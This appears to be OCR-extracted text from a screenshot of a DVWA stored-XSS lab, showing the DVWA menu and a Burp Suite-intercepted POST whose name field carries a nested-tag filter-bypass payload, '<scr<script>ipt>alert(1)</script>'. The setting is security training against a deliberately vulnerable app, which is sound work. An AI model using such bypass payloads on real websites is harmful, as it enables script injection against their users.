 显示或隐藏控制台视图
kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
Vulnerability: Stored Cros
Not secure | 192.168.113.1/dvwa/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: Stored
Name *
1
Message *
1
Sign Guestbook
Cle
More Information
https://owasp.org/www-community/a
https://owasp.org/www-community/x
https://en.wikipedia.org/wiki/Cross-s
http://www.cgisecurity.com/xss-faq.h
http://www.scriptalert1.com/
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
CSRF Token Tracker
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.113.1:80
Forward Drop Intercept is on Action Open browser Comment this item
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.113.1
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.113.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.113.1/dvwa/vulnerabilities/xss_s/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=medium; PHPSESSID=loooeqijc6ksp2s5vtba1gipht
14 Connection: close
15
16 txtName=<scr<script>ipt>alert(1)</script>&mtxMessage=1&btnSign=Sign+Guestbook
Inspector
Request attributes
Request query parameter
Request body parameters
Request cookies
Request headers